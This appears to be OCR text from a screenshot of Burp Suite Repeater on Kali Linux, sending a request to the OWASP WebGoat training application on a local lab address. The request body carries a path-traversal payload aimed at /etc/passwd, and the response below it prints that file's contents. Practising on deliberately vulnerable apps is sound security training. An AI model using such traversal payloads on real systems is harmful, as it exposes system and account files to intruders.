 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2:56
File System
burpsuite
Home
Trash
Google Chrome
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://192.168.43.118 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=209&menu=200 HTTP/1.1
2 Host: 192.168.43.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.43.118
10 Connection: close
11 Referer:
http://192.168.43.118/WebGoat/attack?Screen=209&menu=200
12 Cookie: JSESSIONID=9DCA898141C2611D726FFBDD850FA894;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 File=../../../../../../../../../../etc/passwd&SUBMIT=
View+File
Response
Pretty Raw Hex Render \n
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction
layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
OWASP Foundation | Project WebGoat | Report Bug
INSPECTOR
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Right Ctrl
Type here to search
12:26 PM
19-Mar-22